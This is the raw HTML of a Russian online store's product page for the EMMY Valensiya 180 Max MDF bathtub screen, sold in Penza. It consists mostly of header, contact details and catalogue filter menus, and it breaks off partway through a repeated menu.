

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://penza.ekran-pod-vannu.ru/product/ekran-iz-mdf-emmy-valensiya-180-max
body_size: 17789
content:
<!doctype html>
<html lang="ru">
<head>
	<base href="https://penza.ekran-pod-vannu.ru/" />
	<link rel="canonical" href="https://penza.ekran-pod-vannu.ru/product/ekran-iz-mdf-emmy-valensiya-180-max" />
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	
    <title>Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза</title>
    <meta name="description" content="Экран из МДФ EMMY Валенсия 180 Max. Магазин экранов под ванну E&Y в Пензе. Каталог товаров и цены на сайте.">
	

    <meta property="og:title" content="Экран из МДФ EMMY Валенсия 180 Max в алюминиевой раме"/>
<meta property="og:description" content="Представляем вниманию экран под ванну EMMY Валенсия 180 MAX в алюминиевой раме с МДФ панелями - качество, влагостойкость. Фото и цены. Цвета: белый, венге, бежевый."/>
  <meta property="og:type"   content="website" /> 
<meta property="og:url" content= "https://penza.ekran-pod-vannu.ru/product/ekran-iz-mdf-emmy-valensiya-180-max" />
  <base href="https://penza.ekran-pod-vannu.ru">
<meta property="og:image" content="https://penza.ekran-pod-vannu.ru/assets/images/europlex/valensiya/valensiya_ekran_foto.jpg">

    <link rel="stylesheet" href="https://penza.ekran-pod-vannu.ru/theme/css/styles.min.css" />

	<meta name="yandex-verification" content="228c8d0e20efc62c" />
    
<script>
            var c_config = {
                max:999,
                active:"active",
                compareSelector:".to-compare",
                compareCount:".compare-count",
                
            };
            
            var c_message = {
                maxMessage:"Максимальное количество товаров для сравнения: (current) / (total)"
            }
        

</script>
</head>
<body class=" @@class ">

<div style="height: 0; width: 0; position: absolute;overflow: hidden;" id="svg-sprite-container"></div>
<div class="wrapper">
    <header class="header">
    <div class="container">
        <div class="header__logo">
            <div class="logo">
                <a href="/" class="logo__link">
                    <div class="logo__top">
                        <img src="assets/images/foto/icons/logo-top.png" alt="логотип" class="logo__top-image">
                    </div>
                    <div class="logo__bottom">
                        <span class="logo__bottom-text">интернет-магазин экранов под ванну</span>
                    </div>
                </a>
            </div>
        </div>
        <div class="header__content">
            <div class="header__content-top">
                <div class="header__burger">
                    <div class="burger js-burger">
                        <div class="burger__trigger js-burger-trigger">
                            <svg class="icon-burger burger__trigger-picture">
                                <use xlink:href="#burger"></use>
                            </svg>
                        </div>
                        <div class="burger__content js-burger-content">



                            <div class="burger__content-box">

                                <ul class="burger__content-nav"><li class="burger__content-nav-item"><a href="/o-kompanii" class="burger__content-nav-link">О компании</a></li><li class="burger__content-nav-item"><a href="/fotogalereya" class="burger__content-nav-link">Фотогалерея</a></li><li class="burger__content-nav-item"><a href="/dostavka" class="burger__content-nav-link">Доставка</a></li><li class="burger__content-nav-item"><a href="/kontaktyi" class="burger__content-nav-link">Контакты</a></li></ul>


                            </div>
                        </div>
                    </div>
                </div>
                <div class="header__navigation">



                    <div class="city-block">
                        <span id="city-caption" class="show-city-dropdown">Пенза</span>
                        <!-- маленькое окно выбора города -->
                        <div class="dropdown-city open" data-role="dropdown-city">
                            <p>Ваш город <b>Пенза</b>?</p>
                            <a class="btn-yes set-city" >Да</a>
                            <a class="choose-city js-popup-link pointer" data-src="#popup-cities" >Выбрать другой</a>
                        </div>
                    </div>

                    <div class="relink">
						
						
                        
                        <a href="https://ekran-pod-vannu.ru/"><img src="assets/images/flags/rus.png" alt="rus"></a>
                        
                        
                        <a href="https://ekran-pod-vannu.by"><img src="assets/images/flags/by.png" alt="bel"></a>
                        
                    </div>
                    <div class="navigation">
                        <ul class="navigation__list"><li class="navigation__list-item"><a href="/o-kompanii" class="navigation__link">О компании</a><ul class="navigation__sub"><li class="navigation__sub-item"><a href="/otzyvy" class="navigation__sub-link">Отзывы</a></li><li class="navigation__sub-item"><a href="/garantiya" class="navigation__sub-link">Гарантии</a></li><li class="navigation__sub-item"><a href="/oplata" class="navigation__sub-link">Оплата</a></li><li class="navigation__sub-item"><a href="/uslugi" class="navigation__sub-link">Услуги</a></li><li class="navigation__sub-item"><a href="/akcii" class="navigation__sub-link">Акции</a></li><li class="navigation__sub-item"><a href="/optovym-pokupatelyam" class="navigation__sub-link">Оптовым покупателям</a></li></ul></li><li class="navigation__list-item"><a href="/fotogalereya" class="navigation__link">Фотогалерея</a></li><li class="navigation__list-item"><a href="/dostavka" class="navigation__link">Доставка</a></li><li class="navigation__list-item"><a href="/kontaktyi" class="navigation__link">Контакты</a></li></ul>
                    </div>
                </div>

            </div>
            <div class="header__content-bottom">
                <div class="header__contacts-list">
                    <ul class="contacts-list">
                        <li class="contacts-list__item">
                            <div class="contacts-list__description">Контактный центр:</div>
                            <div class="contacts-list__content">
                                <div class="contacts-list__tel">8 (495) 500-96-52</div>
                                <div class="contacts-list__info">временно не работаем<span class="contacts-list__info-time"></span></div>
                            </div>
                        </li>
                        <li class="contacts-list__item">
                            <div class="contacts-list__description">Звонки по России:</div>
                            <div class="contacts-list__content">
                                <div class="contacts-list__tel">8 (925) 500-96-52</div>
                                <div class="contacts-list__info">Пн - Пт 09:00 - 18:00<span class="contacts-list__info-time"></span></div>
                            </div>
                        </li>
                    </ul>
                </div>
                <div class="header__buttons">
                    <div class="header__buttons-call">
                        <a data-src="#" style="width:100%; display:inline-block"></a>
                    </div>
                    <div class="header__buttons-message">
                        <div class="message-button">

                        </div>
                    </div>
                    <div class="header__buttons-compare">
                        <div class="compare">
                            <a href="spisok-sravneniya" class="compare__link">
                                <div class="compare__image">
                                    <svg class="icon-scales compare__image-picture">
                                        <use xlink:href="#scales"></use>
                                    </svg>
                                </div>
                                <div class="compare__amount compare-count">
                                    0
                                </div>
                            </a>
                        </div>
                    </div>
                    <div class="header__buttons-basket">
                        <div class="basket-button">
                            <div class="basket-button__image">
                                <a href="korzina" class="basket-button__image-link">
									<span class="basket-button__image-picture">
										<svg class="icon-shopping-cart basket-button__image-picture-inner">
											<use xlink:href="#shopping-cart"></use>
										</svg>
									</span>
                                    <span class="basket-button__image-amount evoShop_quantity"></span>
                                </a>
                            </div>
                            <div class="basket-button__price">
								<span class="basket-button__price-amount evoShop_total">
								</span>
                                <span class="basket-button__price-rub">руб.</span>
                            </div>
                        </div>
                    </div>
                    <div class="header__buttons-order">
                        <a href="korzina" class="btn">Оформить заказ</a>
                    </div>
                </div>
            </div>
        </div>

    </div>
</header>
<div class="filter filter--fixed js-filter js-fixed-filter">
    <div class="container">
        <div class="filter__holder">
            <div class="filter__holder-block filter__holder-left filter__holder-left--mr">
                <div class="filter__trigger js-filter-trigger">
                    <div class="filter__trigger-icon">
                        <svg class="icon-menu">
                            <use xlink:href="#menu"></use>
                        </svg>
                    </div>
                    <div class="filter__trigger-title">Каталог товаров</div>
                    <div class="filter__trigger-arrow">
                        <svg>
                            <use xlink:href="#chevron"></use>
                        </svg>
                    </div>
                </div>
                <ul class="filter-drop js-filter-drop1">
                    <li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/razdvizhnye" class="filter-drop__item__link">
    <div class="filter-drop__item-title">Раздвижные экраны</div>
    </a>
    <div class="filter-drop__item-arrow">
        <svg>
            <use xlink:href="#arrow-sm"></use>
        </svg>
    </div>
    <div class="filter-drop__sub">
        <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Длина</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/na-zakaz">на заказ</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/100-sm">100 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/120-sm">120 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/130-sm">130 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/140-sm">140 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/150-sm">150 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/160-sm">160 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/170-sm">170 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/200-sm">200 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/190-sm">190 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/180-sm">180 см</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Установка</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/pod-chugunnuyu-vannu">под чугунную ванну</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/dlya-akrilovyh-vann">под акриловую ванну</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Особенности</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/uglovye">угловые</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/iz-stekla">из стекла</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/zerkalnye">зеркальные</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Материал</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/plastikovye">пластиковые</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/mdf">мдф</a></li></ul>
                    </div></div>

    </div>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/mdf" class="filter-drop__item__link">
    <div class="filter-drop__item-title">Экраны из МДФ</div>
    </a>
    <div class="filter-drop__item-arrow">
        <svg>
            <use xlink:href="#arrow-sm"></use>
        </svg>
    </div>
    <div class="filter-drop__sub">
        <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Тип</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/mdf/kupe">купе</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/raspashnye">распашной</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/s-alyuminievym-profilem">с алюминиевым профилем</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/s-dvercami">с дверцами</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/otkidnye">откидные</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Длина</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/mdf/120-sm">120 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/130-sm">130 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/140-sm">140 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/150-sm">150 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/160-sm">160 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/170-sm">170 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/180-sm">180 см</a></li></ul>
                    </div></div>

    </div>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/na-rolikax">
        <div class="filter-drop__item-title">На роликах</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/zerkalnye">
        <div class="filter-drop__item-title">Зеркальные </div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/otkidnye">
        <div class="filter-drop__item-title">Откидные экраны</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/pod-truby">
        <div class="filter-drop__item-title">Экраны под трубы</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/s-risunkom">
        <div class="filter-drop__item-title">С рисунком</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/s-polkoj">
        <div class="filter-drop__item-title">С полкой</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/uglovye">
        <div class="filter-drop__item-title">Угловые экраны</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/nedorogie">
        <div class="filter-drop__item-title">Недорогие экраны</div>
    </a>
    
</li><li class="filter-drop__item">
                        <div class="filter-drop__item-title">Особенности </div>
                        <div class="filter-drop__item-arrow">
                            <svg>
                                <use xlink:href="#arrow-sm"></use>
                            </svg>
                        </div>
                        <div class="filter-drop__sub">
                            <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/s-fotopechatjyu">с фотопечатью</a></li><li><a href="/catalog/ekrany-pod-vannu/s-yaschikami">с ящиками</a></li><li><a href="/catalog/ekrany-pod-vannu/alyuminievye">алюминиевые</a></li><li><a href="/catalog/ekrany-pod-vannu/akrilovuyu">для акриловой ванны</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/derevyannye">деревянные</a></li><li><a href="/catalog/ekrany-pod-vannu/dekorativnye">декоративные</a></li><li><a href="/catalog/ekrany-pod-vannu/vysokie">высокие</a></li><li><a href="/catalog/ekrany-pod-vannu/chugunnuyu">под чугунную ванну</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/krasivye">красивые</a></li><li><a href="/catalog/ekrany-pod-vannu/plastikovye">пластиковые</a></li><li><a href="/catalog/ekrany-pod-vannu/g-obraznye">г-образные</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/zaschitnye">защитные</a></li><li><a href="/catalog/ekrany-pod-vannu/steklyannye">стеклянные</a></li><li><a href="/catalog/ekrany-pod-vannu/torcevye">торцевые</a></li></ul>
                    </div></div>
                        </div>
                    </li><li class="filter-drop__item">
                        <div class="filter-drop__item-title">Цвет</div>
                        <div class="filter-drop__item-arrow">
                            <svg>
                                <use xlink:href="#arrow-sm"></use>
                            </svg>
                        </div>
                        <div class="filter-drop__sub">
                            <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/bezhevye">бежевый</a></li><li><a href="/catalog/ekrany-pod-vannu/belye-mdf">белые из мдф</a></li><li><a href="/catalog/ekrany-pod-vannu/venge">венге</a></li><li><a href="/catalog/ekrany-pod-vannu/sinie">синий</a></li><li><a href="/catalog/ekrany-pod-vannu/bambuk">бамбук</a></li><li><a href="/catalog/ekrany-pod-vannu/orhideya">орхидея</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/belye">белые из пластика</a></li><li><a href="/catalog/ekrany-pod-vannu/kolotyj-led">колотый лед</a></li><li><a href="/catalog/ekrany-pod-vannu/krasnye">красный</a></li><li><a href="/catalog/ekrany-pod-vannu/pod-mramor">под мрамор</a></li><li><a href="/catalog/ekrany-pod-vannu/salatovye">салатовые</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/golubye">голубой</a></li><li><a href="/catalog/ekrany-pod-vannu/belenyj-dub">белёный дуб</a></li><li><a href="/catalog/ekrany-pod-vannu/rozovye">розовый</a></li><li><a href="/catalog/ekrany-pod-vannu/delfiny">дельфины</a></li><li><a href="/catalog/ekrany-pod-vannu/fioletovye">фиолетовые</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/zelenye">зелёный</a></li><li><a href="/catalog/ekrany-pod-vannu/korichnevye">коричневый</a></li><li><a href="/catalog/ekrany-pod-vannu/serye">серый</a></li><li><a href="/catalog/ekrany-pod-vannu/chernye">черный</a></li><li><a href="/catalog/ekrany-pod-vannu/rakushki">ракушки</a></li></ul>
                    </div></div>
                        </div>
                    </li><li class="filter-drop__item">
                        <div class="filter-drop__item-title">Длина</div>
                        <div class="filter-drop__item-arrow">
                            <svg>
                                <use xlink:href="#arrow-sm"></use>
                            </svg>
                        </div>
                        <div class="filter-drop__sub">
                            <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/na-zakaz">на заказ</a></li><li><a href="/catalog/ekrany-pod-vannu/150-sm">150</a></li><li><a href="/catalog/ekrany-pod-vannu/190-sm">190</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/120-sm">120</a></li><li><a href="/catalog/ekrany-pod-vannu/160-sm">160</a></li><li><a href="/catalog/ekrany-pod-vannu/200-sm">200</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/130-sm">130</a></li><li><a href="/catalog/ekrany-pod-vannu/170-sm">170</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/140-sm">140</a></li><li><a href="/catalog/ekrany-pod-vannu/180-sm">180</a></li></ul>
                    </div></div>
                        </div>
                    </li><li class="filter-drop__item">
                        <div class="filter-drop__item-title">Высота</div>
                        <div class="filter-drop__item-arrow">
                            <svg>
                                <use xlink:href="#arrow-sm"></use>
                            </svg>
                        </div>
                        <div class="filter-drop__sub">
                            <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/vysota-45-sm">45 см</a></li><li><a href="/catalog/ekrany-pod-vannu/vysota-70-sm">70 см</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/vysota-50-sm">50 см</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/vysota-60-sm">60 см</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/vysota-65-sm">65 см</a></li></ul>
                    </div></div>
                        </div>
                    </li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/nestandartnye" class="filter-drop__item__link">
    <div class="filter-drop__item-title">Нестандартный размер</div>
    </a>
    <div class="filter-drop__item-arrow">
        <svg>
            <use xlink:href="#arrow-sm"></use>
        </svg>
    </div>
    <div class="filter-drop__sub">
        <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Длина</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/110-sm">110 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/135-sm">135 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/145-sm">145 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/147-sm">147 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/148-sm">148 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/165-sm">165 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/167-sm">167 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/168-sm">168 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/175-sm">175 см</a></li></ul>
                    </div></div>

    </div>
    
</li>
                </ul>
            </div>
            <div class="filter__holder-block filter__holder-right">
                <div class="filter__tel">
                    <a class="filter__tel-link" href="tel:8 (495) 500-96-52"><span>8 (495) 500-96-52</span></a>
                </div>
                <form class="filter__search filter__form" method="get" action="poisk">
                    <input type="text" name="search" class="input filter__search-input" placeholder="Поиск по 735 товарам">
                    <button class="btn btn__blue filter__search-submit" type="submit">Найти</button>
                </form>
                <div class="filter__basket">
                    <div class="basket-button">
                        <div class="basket-button__image">
                            <a href="korzina" class="basket-button__image-link">
									<span class="basket-button__image-picture">
										<svg class="icon-shopping-cart basket-button__image-picture-inner">
											<use xlink:href="#shopping-cart"></use>
										</svg>
									</span>
                                <span class="basket-button__image-amount evoShop_quantity"></span>
                            </a>
                        </div>
                        <div class="basket-button__price">
								<span class="basket-button__price-amount evoShop_total"></span>
                            <span class="basket-button__price-rub">руб.</span>
                        </div>
                    </div>
                </div>
                <div class="filter__btn">
                    <a href="korzina" class="btn">Оформить заказ</a>
                </div>
            </div>
        </div>
    </div>
</div>

    <main class="main"  >
        <div class="filter filter--main js-filter js-catalog-filter-main">
    <div class="container">

        <div class="filter__holder">
            <div class="filter__holder-block filter__holder-left filter__holder-left--mr">
                <div class="filter__trigger js-filter-trigger" data-link="catalog">
                    <div class="filter__trigger-icon">
                        <svg class="icon-menu">
                            <use xlink:href="#menu"></use>
                        </svg>
                    </div>
                    <div class="filter__trigger-title">Каталог товаров</div>
                    <div class="filter__trigger-arrow">
                        <svg>
                            <use xlink:href="#chevron"></use>
                        </svg>
                    </div>
                </div>
                <ul class="filter-drop js-filter-drop1">
                    <li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/razdvizhnye" class="filter-drop__item__link">
    <div class="filter-drop__item-title">Раздвижные экраны</div>
    </a>
    <div class="filter-drop__item-arrow">
        <svg>
            <use xlink:href="#arrow-sm"></use>
        </svg>
    </div>
    <div class="filter-drop__sub">
        <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Длина</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/na-zakaz">на заказ</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/100-sm">100 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/120-sm">120 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/130-sm">130 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/140-sm">140 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/150-sm">150 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/160-sm">160 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/170-sm">170 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/200-sm">200 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/190-sm">190 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/180-sm">180 см</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Установка</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/pod-chugunnuyu-vannu">под чугунную ванну</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/dlya-akrilovyh-vann">под акриловую ванну</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Особенности</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/uglovye">угловые</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/iz-stekla">из стекла</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/zerkalnye">зеркальные</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Материал</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/plastikovye">пластиковые</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/mdf">мдф</a></li></ul>
                    </div><div class="filter-drop__item__close">x</div></div>

    </div>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/mdf" class="filter-drop__item__link">
    <div class="filter-drop__item-title">Экраны из МДФ</div>
    </a>
    <div class="filter-drop__item-arrow">
        <svg>
            <use xlink:href="#arrow-sm"></use>
        </svg>
    </div>
    <div class="filter-drop__sub">
        <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Тип</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/mdf/kupe">купе</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/raspashnye">распашной</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/s-alyuminievym-profilem">с алюминиевым профилем</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/s-dvercami">с дверцами</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/otkidnye">откидные</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Длина</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/mdf/120-sm">120 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/130-sm">130 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/140-sm">140 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/150-sm">150 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/160-sm">160 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/170-sm">170 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/180-sm">180 см</a></li></ul>
                    </div><div class="filter-drop__item__close">x</div></div>

    </div>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/na-rolikax">
        <div class="filter-drop__item-title">На роликах</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/zerkalnye">
        <div class="filter-drop__item-title">Зеркальные </div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/otkidnye">
        <div class="filter-drop__item-title">Откидные экраны</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/pod-truby">
        <div class="filter-drop__item-title">Экраны под трубы</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/s-risunkom">
        <div class="filter-drop__item-title">С рисунком</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/s-polkoj">
        <div class="filter-drop__item-title">С полкой</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/uglovye">
        <div class="filter-drop__item-title">Угловые экраны</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/nedorogie">
        <div class="filter-drop__item-title">Недорогие экраны</div>
    </a>
    
</li><li class="filter-drop__item">
                            <div class="filter-drop__item-title">Особенности </div>
                            <div class="filter-drop__item-arrow">
                                <svg>
                                    <use xlink:href="#arrow-sm"></use>
                                </svg>
                            </div>
                            <div class="filter-drop__sub">
                                <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
